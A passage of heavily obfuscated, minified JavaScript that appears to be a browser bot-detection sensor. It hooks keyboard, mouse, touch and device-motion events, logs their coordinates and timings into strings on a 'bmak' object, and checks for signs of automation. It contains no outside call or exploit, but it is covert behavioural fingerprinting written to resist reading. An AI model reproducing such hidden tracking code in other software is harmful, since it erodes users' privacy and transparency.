p0)]=A9();kwz=tv(typeof rE()[Gr(tJ)],dq([],[][[]]))?rE()[Gr(qr)].call(null,gAd,EV,M6(hB),ptd):rE()[Gr(nv)].call(null,UL,HB,px,xT);A4d=hB;bZd=hB;A9d=rE()[Gr(nv)](UL,MS,I5,xT);Odz=hB;Adz=hB;GMd=w5(typeof rE()[Gr(tm)],dq('',[][[]]))?rE()[Gr(nv)].apply(null,[UL,M6([]),M6(M6([])),xT]):rE()[Gr(qr)].apply(null,[SI,vl,M6(Fq),N7d]);KCd=lK[Fq];CAz=hB;T7z=hB;bId[MX()[mY(OY)](WNd,Ap)]=Uw[TM()[Ql(dI)].call(null,zp,lq,jUd,gp)]();Vhz=hB;SNz=hB;MAz=rE()[Gr(nv)].apply(null,[UL,Ap,pm,xT]);K7z=M6(wA);dAz=rE()[Gr(nv)].apply(null,[UL,m6,Qq,xT]);tzz=rE()[Gr(nv)].apply(null,[UL,P0,qp,xT]);BZd=tT(Fq);qhz=[];gHz=rE()[Gr(nv)](UL,nv,tJ,xT);c7z=rE()[Gr(nv)](UL,G4,jp,xT);Mwz=rE()[Gr(nv)](UL,EV,M6(M6(hB)),xT);Pgz=tv(typeof rE()[Gr(CY)],'undefined')?rE()[Gr(qr)](r8,jp,sI,IQd):rE()[Gr(nv)].apply(null,[UL,Rq,Rq,xT]);NDd=rE()[Gr(nv)].call(null,UL,lq,Nb,xT);dzz=w5(typeof rE()[Gr(WY)],dq([],[][[]]))?rE()[Gr(nv)].call(null,UL,sI,vB,xT):rE()[Gr(qr)].call(null,lT,m6,sZ,s3);G9d=rE()[Gr(nv)](UL,M6(hB),zp,xT);ktz=rE()[Gr(nv)].call(null,UL,xl,m1,xT);ggz=rE()[Gr(nv)](UL,C6,M6(Fq),xT);Cgz=rE()[Gr(nv)](UL,M6(M6(Fq)),dS,xT);L4d=M6([]);IAz=hB;Ytz=rE()[Gr(nv)].call(null,UL,wV,nK,xT);wZd=rE()[Gr(nv)](UL,P0,JV,xT);Szz=rE()[Gr(nv)](UL,l1,Nb,xT);mjz=tv(typeof rE()[Gr(tm)],dq('',[][[]]))?rE()[Gr(qr)].apply(null,[RI,HZ,M6(M6(hB)),Pdd]):rE()[Gr(nv)](UL,KE,M6(M6([])),xT);Y9d=rE()[Gr(nv)](UL,KW,hB,xT);U3d=tT(Fq);RGz=M6([]);VYd();hld=M6([]);PWd=LK(Kc,[cY()[xX(GX)](tm,xP,VX),tT(lK[bv])]);pgz=M6(M6(YU));C[Ks()[Dv(ms)].call(null,GX,dhd)](function(){ZZd();},lK[JM]);k5.pop();if(g9d){v3d=tT(Fq);}else{v3d=hB;}};var qMd=function(Shz){k5.push(fzd);if(Wzz){C[Ks()[Dv(FM)](D8,GNd)](Wzz);}if(nP(Shz,hB)){Shz=hB;}Wzz=C[Ks()[Dv(ms)](GX,N7d)](function(){var Rgz=Fqd();if(w5(Rgz,tT(Fq))){v3d=G4;jhz=M6(M6({}));ACd(M6([]));}},Shz);k5.pop();};var E7z=function(Yjz){k5.push(g3);var kGz=MX()[mY(nv)](QX,V4);var cNz=tv(typeof Ks()[Dv(gp)],dq('',[][[]]))?Ks()[Dv(Wr)](pm,IAd):Ks()[Dv(Fq)].call(null,JM,EQd);var phz=Fq;var qZd=bId[MX()[mY(OY)](AZ,Ap)];var lHz=nYd;var fQz=[kGz,cNz,phz,qZd,Yjz[hB],lHz];var WAz=fQz[tv(typeof cY()[xX(p2)],dq('',[][[]]))?cY()[xX(tJ)].call(null,OZ,M6(M6(hB)),vB):cY()[xX(Yl)].call(null,sI,JM,Qf)](Lwz);var XAz;return k5.pop(),XAz=WAz,XAz;};var S4d=function(TGz){k5.push(Zwd);var Ggz=MX()[mY(nv)](PHd,V4);var NNz=w5(typeof cY()[xX(vB)],'undefined')?cY()[xX(Fq)](Ol,Ap,rcd):cY()[xX(tJ)](SRd,EV,swd);var lGz=Ks()[Dv(lq)].apply(null,[g1,SI]);var Jtz=bId[MX()[mY(OY)].call(null,QD,Ap)];var Twz=nYd;var mHz=[Ggz,NNz,lGz,Jtz,TGz[lK[Fq]],Twz];var NHz=mHz[cY()[xX(Yl)](sI,Nf,Zp)](Lwz);var P4d;return k5.pop(),P4d=NHz,P4d;};var qGz=function(BVd){k5.push(EW);if(tKd){k5.pop();return;}var PHz=BVd;if(tv(typeof C[cY()[xX(kY)].apply(null,[Es,lT,kb])][cY()[xX(Im)](vl,hf,tn)],Lv()[xB(Wr)](DI,m1,Dq,W2,LC,wm))){C[cY()[xX(kY)](Es,Q6,kb)][cY()[xX(Im)].apply(null,[vl,wV,tn])]=dq(C[w5(typeof cY()[xX(r3)],dq([],[][[]]))?cY()[xX(kY)](Es,Es,kb):cY()[xX(tJ)](NL,Ip,Bdd)][cY()[xX(Im)](vl,Nb,tn)],PHz);}else{C[cY()[xX(kY)].apply(null,[Es,Ip,kb])][cY()[xX(Im)](vl,m6,tn)]=PHz;}k5.pop();};var Uhz=function(v7z){SId(v7z,Fq);};var sVd=function(bHz){SId(bHz,nv);};var QZd=function(zVd){SId(zVd,lq);};var jdz=function(hDd){SId(hDd,Wr);};var V7z=function(pGz){jWd(pGz,Fq);};var mgz=function(VZd){jWd(VZd,nv);};var AVd=function(thz){jWd(thz,lq);};var kAz=function(Fjz){jWd(Fjz,Wr);};var WQz=function(WVd){Rfd(WVd,lq);};var SDd=function(t9d){Rfd(t9d,Wr);};var Dtz=function(Ktz){k5.push(pNd);NKd(Ktz,lK[bv]);if(gZd&&tKd&&(tv(Ktz[AV()[P3(Vk)].apply(null,[qr,WB,MS,X5])],rE()[Gr(mS)](QW,M6(M6(Fq)),CY,tJ))||tv(Ktz[w5(typeof cY()[xX(gp)],dq('',[][[]]))?cY()[xX(p2)](OW,dS,tx):cY()[xX(tJ)].apply(null,[HZ,JV,zC])],lK[vl]))){ACd(M6([]),M6(wA),M6({}),M6(M6(YU)),M6(M6(wA)));}k5.pop();};var T9d=function(Hhz){NKd(Hhz,nv);};var Gdz=function(PAz){NKd(PAz,lq);};var lfd=function(Nzz){k5.push(r3);try{var cQz=k5.length;var fDd=M6(M6(YU));var Kdz=Fq;if(C[MX()[mY(gp)](K1,hf)][Nzz]){Kdz=lK[Fq];RGz=M6(M6([]));}else if(RGz){RGz=M6([]);nMd();}Y0d(Kdz);}catch(fAz){k5.splice(AB(cQz,Fq),Infinity,r3);}k5.pop();};var rkd=function(HDd,Ntz){k5.push(kC);try{var JNz=k5.length;var gDd=M6([]);if(tv(Ntz[cY()[xX(LC)](xP,f3,t8)],C[w5(typeof cY()[xX(Kp)],dq([],[][[]]))?cY()[xX(kY)].call(null,Es,lS,lY):cY()[xX(tJ)].call(null,cp,Rq,f0)])){if(tv(HDd,nv)){RGz=M6(M6(wA));}else if(tv(HDd,lq)){if(tv(C[MX()[mY(gp)].apply(null,[Zr,hf])][tv(typeof MX()[mY(gp)],dq([],[][[]]))?MX()[mY(n1)](tW,KAd):MX()[mY(Qp)](Gv,WB)],AV()[P3(MZ)](Gdd,M6({}),Um,xJ))&&RGz){RGz=M6([]);nMd();}}Y0d(HDd);}}catch(HVd){k5.splice(AB(JNz,Fq),Infinity,kC);}k5.pop();};var wzz=function(CQz){qLd(CQz,Fq);};var Bgz=function(l4d){qLd(l4d,nv);};var GGz=function(I4d){qLd(I4d,lq);};var Vgz=function(vgz){qLd(vgz,Wr);};var Xtz=function(AZd){qLd(AZd,Ap);};var C4d=function(xZd){qLd(xZd,kY);};var sjz=function(rNz){k5.push(dW);var Gwz=rNz&&rNz[cY()[xX(LC)](xP,M6(hB),RV)]&&rNz[cY()[xX(LC)](xP,M6(M6(hB)),RV)][cY()[xX(ms)](JL,M6({}),G6)];var lhz=Gwz&&(tv(Gwz[VK()[kI(jZ)].apply(null,[D8,SGd,jZ,tJ])](),Yf()[mW(sZ)].apply(null,[b3,kY,p2,GHd]))||tv(Gwz[VK()[kI(jZ)](D8,SGd,JV,tJ)](),AV()[P3(FM)](tI,qr,M6([]),f6)));k5.pop();if(gZd&&tKd&&lhz){ACd(M6(wA),M6([]),M6({}),M6(M6([])));}};var HAz=function(qHz){Z2d(qHz);};var Qwz=function(jjz){qLd(jjz,DI);if(tKd){v3d=lK[sI];ACd(M6([]),M6(wA),M6(M6([])));Wwz=n1;}};var fkd=function(pVd){k5.push(p1);try{var jGz=k5.length;var bjz=M6([]);if(nP(Odz,dI)&&nP(cSd,nv)&&pVd){var Qtz=AB(A9(),C[cY()[xX(kY)].apply(null,[Es,ms,Rx])].bmak[Ks()[Dv(FL)](Uq,Jhd)]);var jNz=tT(Fq),Qgz=tT(Fq),rHz=tT(Fq);if(pVd[rE()[Gr(WK)](SAd,M6(M6(hB)),nv,U3)]){jNz=JE(pVd[w5(typeof rE()[Gr(Wr)],'undefined')?rE()[Gr(WK)](SAd,wv,Um,U3):rE()[Gr(qr)].call(null,Tcd,hf,pm,rHd)][tv(typeof rE()[Gr(qr)],dq('',[][[]]))?rE()[Gr(qr)](GL,Kb,pJ,YS):rE()[Gr(CW)](nQd,P0,px,kY)]);Qgz=JE(pVd[w5(typeof rE()[Gr(KW)],dq([],[][[]]))?rE()[Gr(WK)].call(null,SAd,lq,lT,U3):rE()[Gr(qr)](XNd,Um,sI,rI)][cY()[xX(f9)](C3,M6(hB),Mgd)]);rHz=JE(pVd[w5(typeof rE()[Gr(V8)],'undefined')?rE()[Gr(WK)](SAd,U4,px,U3):rE()[Gr(qr)](gL,RL,LX,N0)][tv(typeof MX()[mY(Y8)],dq('',[][[]]))?MX()[mY(n1)](Hwd,sGd):MX()[mY(Vm)].call(null,Jv,NM)]);}var SQz=tT(Fq),KGz=tT(Fq),nVd=tT(Fq);if(pVd[MX()[mY(gM)].call(null,qjd,H5)]){SQz=JE(pVd[MX()[mY(gM)](qjd,H5)][rE()[Gr(CW)](nQd,Um,WB,kY)]);KGz=JE(pVd[MX()[mY(gM)](qjd,H5)][cY()[xX(f9)].apply(null,[C3,hf,Mgd])]);nVd=JE(pVd[MX()[mY(gM)](qjd,H5)][MX()[mY(Vm)](Jv,NM)]);}var Fhz=tT(lK[bv]),W9d=tT(Fq),tGz=Fq;if(pVd[cY()[xX(X1)](Qq,M6(hB),ghd)]){Fhz=JE(pVd[cY()[xX(X1)].apply(null,[Qq,Rq,ghd])][AV()[P3(mS)](Nf,PS,m1,rgd)]);W9d=JE(pVd[tv(typeof cY()[xX(QL)],dq('',[][[]]))?cY()[xX(tJ)](IRd,d4,gtd):cY()[xX(X1)].call(null,Qq,M6(M6(Fq)),ghd)][MX()[mY(Sk)](r7d,Yl)]);tGz=JE(pVd[cY()[xX(X1)](Qq,M6(M6({})),ghd)][AV()[P3(A3)].apply(null,[m1,P0,wv,AGd])]);}var Rwz=rE()[Gr(nv)](A1,DI,hB,xT)[tv(typeof AV()[P3(LP)],dq([],[][[]]))?AV()[P3(DI)](r1,dI,nK,fGd):AV()[P3(vl)](WB,M6(M6([])),xP,Ezd)](Odz,AV()[P3(Es)](Z1,IC,jZ,BW))[AV()[P3(vl)](WB,F4,tC,Ezd)](Qtz,w5(typeof AV()[P3(xq)],dq('',[][[]]))?AV()[P3(Es)](Z1,Yl,fl,BW):AV()[P3(DI)](qW,tC,M6(Fq),MS))[tv(typeof AV()[P3(Es)],dq([],[][[]]))?AV()[P3(DI)](Wjd,fl,IC,pcd):AV()[P3(vl)].call(null,WB,LC,lS,Ezd)](jNz,AV()[P3(Es)](Z1,M6(Fq),JM,BW))[AV()[P3(vl)](WB,sI,M6([]),Ezd)](Qgz,AV()[P3(Es)](Z1,M6(M6({})),I0,BW))[AV()[P3(vl)].apply(null,[WB,kY,Lq,Ezd])](rHz,AV()[P3(Es)](Z1,JM,Wr,BW))[AV()[P3(vl)](WB,M6(Fq),W2,Ezd)](SQz,AV()[P3(Es)].call(null,Z1,A6,M6(M6([])),BW))[w5(typeof AV()[P3(Nf)],'undefined')?AV()[P3(vl)](WB,ms,LX,Ezd):AV()[P3(DI)](OY,dS,Cs,dI)](KGz,AV()[P3(Es)].apply(null,[Z1,Um,vl,BW]))[AV()[P3(vl)](WB,KW,PP,Ezd)](nVd,AV()[P3(Es)](Z1,M6(M6({})),M6([]),BW))[AV()[P3(vl)].call(null,WB,C6,M6(M6([])),Ezd)](Fhz,AV()[P3(Es)].call(null,Z1,Cs,Wr,BW))[tv(typeof AV()[P3(Um)],dq([],[][[]]))?AV()[P3(DI)](vp,l1,kY,Lgd):AV()[P3(vl)](WB,NC,HB,Ezd)](W9d,AV()[P3(Es)](Z1,l1,M6(M6(hB)),BW))[AV()[P3(vl)](WB,Kb,zp,Ezd)](tGz);if(MW(typeof pVd[AV()[P3(l1)].apply(null,[RL,IC,vZ,x1])],rE()[Gr(G4)](Hwd,Qq,sZ,xl))&&tv(pVd[AV()[P3(l1)].apply(null,[RL,vB,bv,x1])],M6(wA)))Rwz=rE()[Gr(nv)](A1,CY,CY,xT)[AV()[P3(vl)].call(null,WB,hB,qr,Ezd)](Rwz,rE()[Gr(Nb)].call(null,UI,jB,bv,EV));A9d=rE()[Gr(nv)].apply(null,[A1,lq,xq,xT])[AV()[P3(vl)](WB,M6([]),OY,Ezd)](dq(A9d,Rwz),VK()[kI(Wr)](NM,NS,KW,Fq));sld+=Qtz;Adz=dq(dq(Adz,Odz),Qtz);Odz++;}if(tKd&&K8(Odz,Fq)&&nP(SNz,Fq)){v3d=Qq;ACd(M6({}));SNz++;}cSd++;}catch(nzz){k5.splice(AB(jGz,Fq),Infinity,p1);}k5.pop();};var zkd=function(TNz){k5.push(NS);try{var vZd=k5.length;var rjz=M6({});if(nP(A4d,qwz)&&nP(pLd,nv)&&TNz){var M7z=AB(A9(),C[cY()[xX(kY)](Es,p2,H6)].bmak[Ks()[Dv(FL)].apply(null,[Uq,qhd])]);var hwz=JE(TNz[AV()[P3(mS)](Nf,m1,vl,sGd)]);var kNz=JE(TNz[MX()[mY(Sk)](N0,Yl)]);var WHz=JE(TNz[w5(typeof AV()[P3(FZ)],dq([],[][[]]))?AV()[P3(A3)].apply(null,[m1,xl,Nf,Lf]):AV()[P3(DI)].apply(null,[cwd,M6(M6({})),M6(Fq),N1])]);var ngz=rE()[Gr(nv)].call(null,BL,NC,lq,xT)[AV()[P3(vl)](WB,KW,LX,EHd)](A4d,AV()[P3(Es)](Z1,M6(M6([])),PP,fp))[AV()[P3(vl)](WB,PS,tC,EHd)](M7z,AV()[P3(Es)](Z1,Lq,qr,fp))[AV()[P3(vl)].apply(null,[WB,n1,r3,EHd])](hwz,AV()[P3(Es)](Z1,bv,d4,fp))[tv(typeof AV()[P3(lT)],dq('',[][[]]))?AV()[P3(DI)].call(null,gtd,jZ,M6(hB),Jl):AV()[P3(vl)].apply(null,[WB,IC,lT,EHd])](kNz,AV()[P3(Es)](Z1,W2,M6(M6({})),fp))[AV()[P3(vl)](WB,l1,I5,EHd)](WHz);if(w5(typeof TNz[AV()[P3(l1)].call(null,RL,Ap,m1,vf)],rE()[Gr(G4)](Mp,vl,pJ,xl))&&tv(TNz[tv(typeof AV()[P3(mS)],dq([],[][[]]))?AV()[P3(DI)](TW,Nb,d4,O1):AV()[P3(l1)](RL,M6(Fq),M6(M6({})),vf)],M6({})))ngz=rE()[Gr(nv)].apply(null,[BL,I0,fl,xT])[AV()[P3(vl)].apply(null,[WB,CY,vl,EHd])](ngz,rE()[Gr(Nb)](mZ,vl,KW,EV));kwz=rE()[Gr(nv)](BL,jZ,vZ,xT)[tv(typeof AV()[P3(DL)],dq([],[][[]]))?AV()[P3(DI)].call(null,k3,Rq,M6([]),Udd):AV()[P3(vl)].apply(null,[WB,M6(Fq),tC,EHd])](dq(kwz,ngz),VK()[kI(Wr)].call(null,NM,Ghd,fJ,Fq));sld+=M7z;bZd=dq(dq(bZd,A4d),M7z);A4d++;}if(tKd&&K8(A4d,lK[bv])&&nP(Vhz,Fq)){v3d=DI;ACd(M6([]));Vhz++;}pLd++;}catch(Vwz){k5.splice(AB(vZd,Fq),Infinity,NS);}k5.pop();};var CZd=function(){var BAz=function(QVd){k5.push(gm);try{var Iwz=k5.length;var dVd=M6(M6(YU));PWd=QVd[Yf()[mW(Uq)](r1,DI,DL,ZGd)]||rE()[Gr(nv)](zJ,tC,nK,xT);if(w5(PWd,rE()[Gr(nv)](zJ,Wr,Nb,xT))){PWd=C[w5(typeof VK()[kI(G4)],'undefined')?VK()[kI(A6)].apply(null,[gp,sf,Wr,Wr]):VK()[kI(gp)].call(null,Utd,M7d,DI,rAd)][AV()[P3(p2)].call(null,Ip,M6(M6({})),DI,wT)](PWd);}pgz=M6(M6({}));var Uzz=hB;var LVd=Wr;var jVd=C[AV()[P3(O1)](Rq,xq,M6(hB),YJ)](function(){k5.push(sL);var fGz=new (C[VK()[kI(bv)].call(null,JM,fzd,gp,tJ)])(VK()[kI(Kb)](vB,C1,WB,lq),LK(Kc,[Yf()[mW(Uq)].apply(null,[r1,DI,nK,E7d]),VK()[kI(Kb)](vB,C1,fJ,lq)]));C[cY()[xX(kY)].call(null,Es,kY,l2)][cY()[xX(FM)].apply(null,[gK,wm,CT])](fGz);Uzz++;if(QP(Uzz,LVd)){C[w5(typeof MX()[mY(hf)],dq([],[][[]]))?MX()[mY(D8)](Yx,fJ):MX()[mY(n1)](ncd,nM)](jVd);}k5.pop();},Uw[w5(typeof cY()[xX(Y8)],'undefined')?cY()[xX(OW)].apply(null,[cL,PP,gP]):cY()[xX(tJ)](CI,tC,r1)]());}catch(nAz){k5.splice(AB(Iwz,Fq),Infinity,gm);pgz=M6({});PWd=Ks()[Dv(W2)](WK,UQd);}k5.pop();};k5.push(Lcd);if(M6(mAz)){try{var EAz=k5.length;var p4d=M6([]);dxd=dq(dxd,tv(typeof cY()[xX(X1)],dq('',[][[]]))?cY()[xX(tJ)].call(null,bjd,M6(M6(Fq)),Sr):cY()[xX(MK)].apply(null,[Ap,hB,Gx]));if(M6(M6(C[cY()[xX(kY)](Es,Qq,Vv)][tv(typeof MX()[mY(XAd)],dq('',[][[]]))?MX()[mY(n1)].call(null,fV,NQd):MX()[mY(tm)](mk,hB)]||C[cY()[xX(kY)].call(null,Es,M6({}),Vv)][tv(typeof cY()[xX(FL)],dq([],[][[]]))?cY()[xX(tJ)](ONd,CY,pcd):cY()[xX(b3)].apply(null,[gM,Yl,Sn])]||C[cY()[xX(kY)](Es,Kb,Vv)][tv(typeof TM()[Ql(qr)],'undefined')?TM()[Ql(Fq)](q3,x3,QX,EV):TM()[Ql(px)](U3,HB,z5,NC)]))){dxd=dq(dxd,MX()[mY(j8)].call(null,Ex,tm));LCd+=lK[Rq];}else{dxd=dq(dxd,TM()[Ql(Kp)].call(null,tm,Fq,RP,jZ));LCd+=ENd;}}catch(Swz){k5.splice(AB(EAz,Fq),Infinity,Lcd);dxd=dq(dxd,w5(typeof WL()[KC(pJ)],dq(rE()[Gr(nv)].apply(null,[Zd,DL,n1,xT]),[][[]]))?WL()[KC(P0)].apply(null,[q4,LX,p2,Ct,Fq]):WL()[KC(IC)].call(null,m3,EV,Qq,xq,nK));LCd+=ENd;}mAz=M6(M6(wA));}hMd();C[w5(typeof AV()[P3(W2)],dq([],[][[]]))?AV()[P3(O1)].call(null,Rq,nK,M6(M6([])),Zs):AV()[P3(DI)](Ohd,YW,jB,EI)](function(){hMd();},lK[tC]);if(lNz&&C[cY()[xX(kY)](Es,Ip,Vv)][cY()[xX(EL)](hf,Y8,P5)]){C[cY()[xX(kY)](Es,M6(M6(hB)),Vv)][cY()[xX(EL)](hf,f3,P5)](tv(typeof cY()[xX(Em)],dq('',[][[]]))?cY()[xX(tJ)].apply(null,[O0,xP,ZHd]):cY()[xX(s3)](JV,d4,Mn),BAz,M6(M6(wA)));}if(C[MX()[mY(gp)].apply(null,[IE,hf])][cY()[xX(EL)](hf,Nb,P5)]){C[MX()[mY(gp)](IE,hf)][tv(typeof cY()[xX(jB)],dq('',[][[]]))?cY()[xX(tJ)].call(null,g1,W2,JS):cY()[xX(EL)].call(null,hf,LP,P5)](MX()[mY(Ol)](UP,QS),Uhz,M6(M6({})));C[w5(typeof MX()[mY(F4)],dq([],[][[]]))?MX()[mY(gp)](IE,hf):MX()[mY(n1)].call(null,Gjd,r3)][tv(typeof cY()[xX(N4)],dq('',[][[]]))?cY()[xX(tJ)](jgd,Yl,gjd):cY()[xX(EL)](hf,lq,P5)](w5(typeof Ks()[Dv(YW)],dq('',[][[]]))?Ks()[Dv(fI)](V8,RP):Ks()[Dv(Wr)](qHd,q9),sVd,M6(M6(wA)));C[MX()[mY(gp)].call(null,IE,hf)][cY()[xX(EL)](hf,pJ,P5)](AV()[P3(gL)].apply(null,[wV,JV,p2,kX]),QZd,M6(M6({})));C[MX()[mY(gp)].call(null,IE,hf)][cY()[xX(EL)].call(null,hf,M6(M6({})),P5)](rE()[Gr(H5)](tP,hf,fl,O1),jdz,M6(M6({})));C[MX()[mY(gp)](IE,hf)][tv(typeof cY()[xX(Cp)],dq([],[][[]]))?cY()[xX(tJ)](cgd,Kb,M3):cY()[xX(EL)](hf,bv,P5)](Yf()[mW(U4)].call(null,Acd,gp,Cs,Ld),V7z,M6(M6(wA)));C[MX()[mY(gp)](IE,hf)][cY()[xX(EL)](hf,Cs,P5)](AV()[P3(WK)].apply(null,[FZ,tJ,fl,OX]),mgz,M6(M6([])));C[MX()[mY(gp)].apply(null,[IE,hf])][cY()[xX(EL)](hf,M6(M6(hB)),P5)](AV()[P3(CW)].apply(null,[d8,f3,A6,EY]),AVd,M6(M6({})));C[MX()[mY(gp)](IE,hf)][cY()[xX(EL)].call(null,hf,m6,P5)](rE()[Gr(GX)](nX,Q6,HB,Im),kAz,M6(M6([])));C[MX()[mY(gp)](IE,hf)][w5(typeof cY()[xX(GW)],'undefined')?cY()[xX(EL)](hf,I0,P5):cY()[xX(tJ)].call(null,qD,XV,YK)](Ks()[Dv(E3)](KW,V6),WQz,M6(YU));C[MX()[mY(gp)](IE,hf)][cY()[xX(EL)](hf,Qq,P5)](rE()[Gr(I8)](gE,I5,PP,H5),SDd,M6(M6([])));C[MX()[mY(gp)](IE,hf)][cY()[xX(EL)].apply(null,[hf,px,P5])](AV()[P3(H5)](j8,M6(hB),JM,j2),Dtz,M6(YU));C[tv(typeof MX()[mY(tC)],'undefined')?MX()[mY(n1)].call(null,Fq,Azd):MX()[mY(gp)](IE,hf)][tv(typeof cY()[xX(IC)],dq('',[][[]]))?cY()[xX(tJ)](qr,M6({}),Zzd):cY()[xX(EL)](hf,xl,P5)](w5(typeof MX()[mY(DL)],dq('',[][[]]))?MX()[mY(EL)](ss,wV):MX()[mY(n1)].call(null,hzd,YS),T9d,M6(M6({})));C[MX()[mY(gp)].apply(null,[IE,hf])][tv(typeof cY()[xX(Um)],dq('',[][[]]))?cY()[xX(tJ)].call(null,tf,wv,Pjd):cY()[xX(EL)](hf,xP,P5)](MX()[mY(V3)].apply(null,[Ux,ms]),Gdz,M6(M6(wA)));if(gZd){C[MX()[mY(gp)].apply(null,[IE,hf])][cY()[xX(EL)](hf,M6(Fq),P5)](MX()[mY(FD)](U6,T4),wzz,M6(M6([])));C[MX()[mY(gp)](IE,hf)][cY()[xX(EL)](hf,jB,P5)](tv(typeof cY()[xX(E3)],dq('',[][[]]))?cY()[xX(tJ)](MI,wV,FRd):cY()[xX(BQd)](MS,G4,KJ),GGz,M6(M6(wA)));C[MX()[mY(gp)](IE,hf)][tv(typeof cY()[xX(f9)],dq([],[][[]]))?cY()[xX(tJ)].call(null,cK,lS,Es):cY()[xX(EL)](hf,jp,P5)](w5(typeof AV()[P3(fI)],dq([],[][[]]))?AV()[P3(E3)].call(null,WY,Fq,Vk,jv):AV()[P3(DI)](f3,I5,CY,H5),sjz,M6(YU));C[MX()[mY(gp)].apply(null,[IE,hf])][cY()[xX(EL)](hf,Uq,P5)](Yf()[mW(sZ)].call(null,b3,kY,nK,E6),HAz,M6(M6(wA)));xb(SO,[]);C[w5(typeof MX()[mY(vZ)],'undefined')?MX()[mY(gp)].apply(null,[IE,hf]):MX()[mY(n1)].call(null,OY,bD)][tv(typeof cY()[xX(m1)],'undefined')?cY()[xX(tJ)](wGd,Ob,cL):cY()[xX(EL)](hf,M6(Fq),P5)](cY()[xX(tI)](Cs,M6(hB),VE),Vgz,M6(M6(wA)));C[MX()[mY(gp)].apply(null,[IE,hf])][cY()[xX(EL)].apply(null,[hf,kY,P5])](cY()[xX(dC)].call(null,jp,M6(M6({})),w6),Xtz,M6(M6(wA)));if(C[MX()[mY(Q6)](UX,RL)]&&C[rE()[Gr(T4)](Er,YW,tC,gL)]&&C[rE()[Gr(T4)](Er,d4,LC,gL)][rE()[Gr(Gdd)](mb,M6(hB),f3,EL)]){var Qhz=C[MX()[mY(Q6)](UX,RL)][AV()[P3(LC)](dI,Kb,KW,ZY)](Hwz);if(M6(Qhz)){Qhz=C[rE()[Gr(T4)](Er,F4,vB,gL)][rE()[Gr(Gdd)].apply(null,[mb,M6(M6([])),W2,EL])]();C[MX()[mY(Q6)](UX,RL)][MX()[mY(jp)](CJ,f3)](Hwz,Qhz);}}}if(S2d){C[MX()[mY(gp)](IE,hf)][cY()[xX(EL)](hf,A6,P5)](Ks()[Dv(mS)].apply(null,[EV,KNd]),C4d,M6(M6([])));C[MX()[mY(gp)].apply(null,[IE,hf])][cY()[xX(EL)](hf,pJ,P5)](rE()[Gr(xT)](SX,Cs,sI,Cs),Bgz,M6(M6(wA)));C[MX()[mY(gp)](IE,hf)][cY()[xX(EL)].call(null,hf,M6(M6(hB)),P5)](rE()[Gr(JV)](E6,M6(M6(hB)),JM,Gq),Qwz,M6(YU));}}else if(C[MX()[mY(gp)](IE,hf)][Yf()[mW(QS)](PS,tJ,EV,Iq)]){C[MX()[mY(gp)](IE,hf)][Yf()[mW(QS)](PS,tJ,hB,Iq)](MX()[mY(MZ)](zx,U3),V7z);C[MX()[mY(gp)](IE,hf)][Yf()[mW(QS)](PS,tJ,Ob,Iq)](rE()[Gr(WQd)](n5,m1,DL,HB),mgz);C[MX()[mY(gp)].apply(null,[IE,hf])][w5(typeof Yf()[mW(Kb)],dq([],[][[]]))?Yf()[mW(QS)](PS,tJ,OY,Iq):Yf()[mW(DI)](MZ,qD,f3,NS)](cY()[xX(Jcd)](I5,KW,TY),AVd);C[MX()[mY(gp)](IE,hf)][tv(typeof Yf()[mW(W2)],dq([],[][[]]))?Yf()[mW(DI)].apply(null,[xgd,vwd,wv,N4]):Yf()[mW(QS)].call(null,PS,tJ,Ob,Iq)](AV()[P3(GX)](T4,G4,Ap,ws),kAz);C[MX()[mY(gp)](IE,hf)][Yf()[mW(QS)].apply(null,[PS,tJ,xP,Iq])](Ks()[Dv(A3)](LP,Ev),Dtz);C[MX()[mY(gp)].apply(null,[IE,hf])][Yf()[mW(QS)](PS,tJ,KW,Iq)](AV()[P3(I8)](NM,bv,r3,V6),T9d);C[MX()[mY(gp)].call(null,IE,hf)][Yf()[mW(QS)].apply(null,[PS,tJ,dS,Iq])](w5(typeof cY()[xX(Wr)],'undefined')?cY()[xX(OI)](nwd,Rq,NE):cY()[xX(tJ)].call(null,hm,wv,Bdd),Gdz);if(gZd){C[MX()[mY(gp)].call(null,IE,hf)][Yf()[mW(QS)](PS,tJ,EV,Iq)](Ks()[Dv(mS)].call(null,EV,KNd),C4d);C[MX()[mY(gp)].apply(null,[IE,hf])][Yf()[mW(QS)].apply(null,[PS,tJ,p2,Iq])](MX()[mY(FD)](U6,T4),wzz);C[MX()[mY(gp)](IE,hf)][Yf()[mW(QS)](PS,tJ,gp,Iq)](tv(typeof rE()[Gr(gL)],dq('',[][[]]))?rE()[Gr(qr)].call(null,G1,JM,M6(M6(hB)),OC):rE()[Gr(xT)](SX,PP,xP,Cs),Bgz);C[w5(typeof MX()[mY(E3)],dq('',[][[]]))?MX()[mY(gp)](IE,hf):MX()[mY(n1)].call(null,Zzd,c8)][Yf()[mW(QS)](PS,tJ,KW,Iq)](cY()[xX(BQd)](MS,vB,KJ),GGz);C[MX()[mY(gp)].apply(null,[IE,hf])][Yf()[mW(QS)].call(null,PS,tJ,xq,Iq)](AV()[P3(E3)](WY,M6(M6(Fq)),nv,jv),sjz);C[MX()[mY(gp)].apply(null,[IE,hf])][Yf()[mW(QS)].call(null,PS,tJ,Gq,Iq)](rE()[Gr(JV)].apply(null,[E6,DL,bv,Gq]),Qwz);}}NId();Wtz=x3d();if(tKd){v3d=hB;ACd(M6([]));}C[cY()[xX(kY)](Es,xl,Vv)].bmak[rE()[Gr(EL)](TB,tJ,vl,WQd)]=M6({});k5.pop();};var Jwz=function(){k5.push(CW);if(M6(M6(C[cY()[xX(kY)](Es,qr,Chd)][MX()[mY(dC)](UN,nv)]))&&M6(M6(C[cY()[xX(kY)].call(null,Es,W2,Chd)][MX()[mY(dC)](UN,nv)][Ks()[Dv(CW)](FL,kq)]))){xAz();if(w5(C[tv(typeof cY()[xX(hB)],'undefined')?cY()[xX(tJ)](QS,M6(M6({})),Mf):cY()[xX(kY)].apply(null,[Es,WB,Chd])][MX()[mY(dC)].call(null,UN,nv)][cY()[xX(nM)].call(null,GW,hf,N1)],undefined)){C[w5(typeof cY()[xX(ms)],'undefined')?cY()[xX(kY)](Es,Um,Chd):cY()[xX(tJ)](H3,LP,Bdd)][w5(typeof MX()[mY(O1)],'undefined')?MX()[mY(dC)].apply(null,[UN,nv]):MX()[mY(n1)].apply(null,[Jl,Pjd])][cY()[xX(nM)](GW,gp,N1)]=xAz;}}else{tzz=VK()[kI(hB)](Ob,vwd,sI,Fq);}k5.pop();};var xAz=function(){k5.push(Fq);var 